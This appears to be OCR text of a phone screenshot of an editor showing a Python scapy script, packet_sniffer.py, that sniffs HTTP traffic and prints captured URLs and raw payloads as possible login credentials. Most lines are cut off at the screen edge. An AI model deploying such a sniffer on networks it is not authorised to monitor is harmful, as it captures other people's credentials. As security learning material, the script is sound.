 2%
2368 MiB
45.85 GB
70%
03:15 PM
No targeted
50%
Off
Nicole's Galaxy A04e
84%
1 import scapy.all as scapy
2 from scapy.layers import http
1
2 def sniff(interface):
3 scapy.sniff(iface=interface, store=
4
5 def get_url(packet):
6 if packet.haslayer(http.HTTPRequest
7 return str(packet[http.HTTPRequ
8 else:
9 return ""
10
11 def get_login_info(packet):
12 if packet.haslayer(scapy.Raw):
13 load = packet[scapy.Raw].load
14 return load.decode("utf-8", err
15
16 def process_sniffed_packet(packet):
17 if packet.haslayer(http.HTTPRequest
18 url = get_url(packet)
19 print("[+] HTTP Request: " + ur
20 login_info = get_login_info(pac
21 if login_info:
22 print("\n\n[!] Posibles Cre
23
24 print("[!] Packet Sniff iniciado\n")
25 sniff("wlp2s0")
Grep Preview
from scapy.layers import http
def sniff(interface):
scapy.sniff(iface=interface, store=False, prn=process_sniffed_packet)
def get_url(packet):
if packet.haslayer(http.HTTPRequest):
return str(packet[http.HTTPRequest].Host) + str(packet[http.HTTPReques
else:
return ""
def get_login_info(packet):
if packet.haslayer(scapy.Raw):
References
5 / 5
packet_sniffer.py:2:26 from scapy.layers import http
> packet_sniffer.py:8:24 if packet.haslayer(http.HTTPRequest):
packet_sniffer.py:9:27 return str(packet[http.HTTPRequest].H
packet_sniffer.py:9:64 return str(packet[http.HTTPRequest].H
packet_sniffer.py:19:24 if packet.haslayer(http.HTTPRequest):
INSERT packet_sniffer.py
LSP: No Active Lsp
TelescopePrompt
Top
1:5